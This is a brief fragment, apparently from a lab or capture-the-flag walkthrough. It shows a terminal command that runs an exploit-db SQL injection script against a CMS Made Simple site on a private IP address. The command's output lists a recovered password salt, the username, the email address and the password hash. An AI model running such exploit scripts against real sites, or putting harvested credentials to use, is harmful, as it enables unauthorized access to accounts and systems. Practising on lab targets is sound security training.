 [+] Salt for password found: 1dac0d92e9fa6bb2
[+] Username found: mitch
[+] Email found: admin@admin.com
[+] Password found: 0c01f4468bd75d7a84c7eb73846e8d96
[jm@jm-parrot]─[~/hack/herramientas/exploitdb]
$python3 cmsmadesimplesql.py -u http://10.10.172.211/simple